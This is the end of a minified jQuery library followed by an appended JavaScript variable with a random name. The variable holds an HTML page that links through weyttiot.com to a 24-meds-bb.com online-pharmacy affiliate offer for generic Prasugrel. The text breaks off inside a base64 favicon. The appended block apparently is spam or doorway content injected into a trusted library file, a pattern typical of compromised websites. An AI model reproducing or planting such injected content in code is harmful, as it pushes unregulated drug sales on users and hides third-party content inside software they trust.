Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);


var mjvqvulokrzw = "<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD XHTML 1.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/xhtml1\/DTD\/xhtml1-transitional.dtd\"><html xmlns=\"http:\/\/www.w3.org\/1999\/xhtml\"><body>\r\n<base href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fproduct%2F269%2FGeneric%2BPrasugrel%2F%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\">\r\n<meta http-equiv=\"Content-Type\" content=\"text\/html; charset=utf-8\">\r\n<meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no\">\r\n<link rel=\"icon\" type=\"image\/vnd.microsoft.icon\" data-savepage-href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Ffavicon.ico%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" href=\"data:image\/x-icon;base64,AAABAAMAEBAAAAEAIABoBAAANgAAACAgAAABACAAKBEAAJ4EAAAwMAAAAQAgAGgmAADGFQAAKAAAABAAAAAgAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAPLMcyjuqii+7KQT+eqhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/qoRL\/6qES\/+qhEv\/rpBj77rI62PfZlj3usDSy9Mt6\/vz26\/\/9+PH\/\/fjx\/\/z47\/\/89+3\/\/Pft\/\/z37f\/89+3\/\/Pjv\/\/348f\/9+PH\/+\/Tl\/\/TMff7wuEnR7a415vrs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/45cD\/77tY\/\/C8Wv\/wvFr\/8L5f\/\/rv2f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/7rM\/+++wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+61Qv\/33qj\/99yk\/+6yPP\/56MX\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++yP\/zvsDjo+uzQ\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/XZof\/xw2X\/\/\/\/\/\/\/78+P\/wu1b\/+ejH\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt1P\/vsDn877A46Prs0P\/56cf\/9tid\/\/bYnf\/wwGT\/8cNl\/\/\/\/\/\/\/++\/f\/77hQ\/\/PKe\/\/22J3\/9tid\/\/rv2v\/67dT\/77A5\/O+wOOj67ND\/8sZt\/+6zQv\/xw2r\/8cNq\/\/bcqv\/\/\/\/\/\/\/vz6\/\/XTk\/\/xw2r\/8cNq\/+yqKf\/22KH\/+u3U\/++zQPzvsDjo+uzQ\/\/LIcP\/21pz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/yxG3\/99qk\/\/rt1P\/vs0D877A46Prs0P\/yyHD\/9dac\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/8sRt\/\/fapP\/67dT\/77NA\/O+wOOj67ND\/8sdv\/+ytMv\/wu1L\/8LtS\/\/bYnv\/\/\/\/\/\/\/vz5\/\/TOhP\/wu1L\/8LtS\/+umHv\/22aH\/+u3U\/++xPfzvsDjo+uzQ\/\/rt0\/\/437H\/+N+x\/\/HFcv\/xw2X\/\/\/\/\/\/\/779\/\/vuVH\/9NGL\/\/jfsf\/437H\/+\/Li\/\/rt1P\/vrzj877A46Prs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/12KH\/8cNk\/\/7+\/v\/9+\/f\/8LtX\/\/noxv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/77E9\/O+wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+2xOv\/105P\/9NGP\/+ytNv\/56MT\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++zQPzusDfl+uvO\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/nqx\/\/yxGv\/8cNr\/\/HDa\/\/yx3L\/+\/Lf\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt0\/\/vs0D777VAr\/LEZv777tb\/+\/Dc\/\/vw3P\/78Nv\/+\/Db\/\/vw2\/\/78Nv\/+\/Db\/\/vw2\/\/78Nz\/+\/Dc\/\/rs0f\/yxmr+8LtUz\/jXlCbwszy87akm+uypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+yoIv\/tqin88LlO2PbgqzoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKAAAACAAAABAAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP\/\/\/wH03qYX9MdtYPC3QL7spAru6pwA\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+6pIfHyv1jm9tSOkPnnwir\/\/\/8D8tehE\/LFY3fsogvj6qEW9+2nIfzsqCX+7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/rpyT\/7KUg\/euiGPzroxHv9tGDpv\/pxSP10oZQ7KMK4eylHP31zX\/++uvO\/\/z05P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/vy4f\/45Lz\/9Mt8\/+ynIP7spg\/w+d6jffTKeaTroRP08sJi\/v347f\/+\/fz\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v3\/\/fz4\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/f36\/\/7+\/f\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+v\/9+O\/\/8sVr\/+uiFvz205Hc8LpQz+ylH\/n326X\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/45sH\/9tql\/\/bapf\/22qX\/9tql\/\/bapf\/22qX\/9tql\/\/berf\/679j\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vHAX\/fxuk\/W7KUg+vfcqP\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/frz\/++7VP\/pnAr\/6Z4O\/+qfD\/\/qnw\/\/6p8P\/+qfD\/\/pnQr\/66Ug\/\/XUkv\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffr\/\/spyT+8b9Z+vG7UtfspSD699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+maAv\/vt0T\/8cFa\/\/HBWv\/xwVr\/8b9W\/+2vK\/\/rohn\/9dGN\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6qAH\/\/nmvf\/+\/Pf\/\/vz3\/\/789\/\/89+v\/9dKP\/+ulIP\/004\/\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG+WfvyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/358f\/10Y7\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+\/f\/7rhP\/+qfB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSH\/9NSU\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/379v\/88t\/\/\/PDZ\/\/zw2f\/88Nn\/\/PDZ\/\/vu1v\/utEX\/6qAH\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ukHv\/0zoL\/++\/X\/\/zw2f\/88Nn\/\/PDZ\/\/zw2f\/89ej\/\/fz6\/\/79+\/\/33q3\/7Kcj\/vG4TPvyvVPX7KUh+vfbpv\/+\/fr\/++\/X\/\/PIcf\/xwGH\/8cBh\/\/HAYf\/xwGH\/8L1c\/+qjHP\/qnwj\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/347\/\/0zof\/6Z4P\/+2uNP\/xv2H\/8cBh\/\/HAYf\/xwGH\/8cBh\/\/bYnf\/89ur\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/55r7\/66UV\/+mdDP\/sqCb\/7Kos\/+yqLP\/sqiz\/7Kos\/+2wOv\/668\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/bWmf\/trDL\/7Kos\/+yqLP\/sqiz\/7Kos\/+ukGf\/pmgL\/8b9h\/\/zx3v\/+\/fv\/996t\/+ynJP7xv1z78r1T1+ylIfr326b\/\/v36\/\/now\/\/sqCD\/7a44\/\/bZnv\/33an\/99yo\/\/fcqP\/33an\/9+G1\/\/z37f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/Pr\/++\/Y\/\/jdq\/\/33Kn\/99yo\/\/fdqf\/33an\/88lx\/+ukGP\/ywWb\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/wuVT\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44bP\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56ML\/7Kgf\/++3Tv\/88+T\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/jfr\/\/sqSn\/8sJn\/\/zy4f\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nowv\/sqB\/\/77dO\/\/z05P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+N+v\/+ypKf\/ywmf\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/vuVP\/\/Pft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44LL\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56MP\/7Kgg\/+yqLP\/0zoH\/9dKL\/\/XSi\/\/10ov\/9dKN\/\/bYnv\/89ej\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz4\/\/rrzf\/11JD\/9dKM\/\/XSi\/\/10ov\/9dKL\/\/HBWv\/qoRH\/8sFm\/\/zy4P\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nnwP\/rphn\/6ZoG\/+qiFv\/rpBn\/66QZ\/+ukGf\/rpBr\/7Koq\/\/rqy\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fD\/9dOS\/+ymIv\/rpBr\/66QZ\/+ukGf\/rpBr\/6p8N\/+mZAP\/xwGL\/\/PHe\/\/79+\/\/33q3\/7Kcj\/vG6UfvyvVPX7KUh+vfbpv\/+\/fr\/+\/Lf\/\/XRi\/\/0ynz\/9Mp8\/\/TKfP\/0ynz\/88h3\/+umJf\/pnwf\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/348P\/0z4f\/6p8S\/++1Rf\/zynv\/9Mp8\/\/TKfP\/0ynz\/9Mp8\/\/fer\/\/9+O7\/\/v37\/\/ferf\/spyP+8bhM+\/K9U9fspSH699um\/\/79+v\/9\/Pn\/\/Pbr\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/79OT\/7rVJ\/+qgB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSD\/9NGK\/\/z05f\/89ef\/\/PXn\/\/z15\/\/89ef\/\/fjw\/\/79+\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/ut0\/\/6p8H\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ulIf\/01JP\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG7U\/vyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejC\/\/7+\/v\/+\/v7\/\/v7+\/\/358f\/10pH\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyT+8b5Z+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+qfB\/\/447b\/\/fju\/\/347v\/9+O7\/\/PLi\/\/PNhP\/rpB\/\/9NOP\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78btS1+ylIPr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6ZkB\/+yqLP\/trzr\/7a85\/+2vOf\/trjb\/66Qf\/+qiGP\/10Yv\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kck\/vG\/W\/vxuk3W7KUg+vfdqv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/\/HBWP\/row\/\/6p4P\/+qeD\/\/qng\/\/6p4P\/+qeD\/\/qng\/\/7aso\/\/bYnf\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffsP\/spyT+8b5Y+vG9WM7spR\/59tid\/\/78+f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/+\/DY\/\/rpx\/\/56Mf\/+ejI\/\/noyP\/56Mj\/+ejI\/\/nox\/\/668z\/\/PXo\/\/7+\/v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/99ul\/+ymIv7zxGf29c+KoeqgEfTwu0f+\/PTk\/\/779\/\/+\/Pn\/\/vz5\/\/7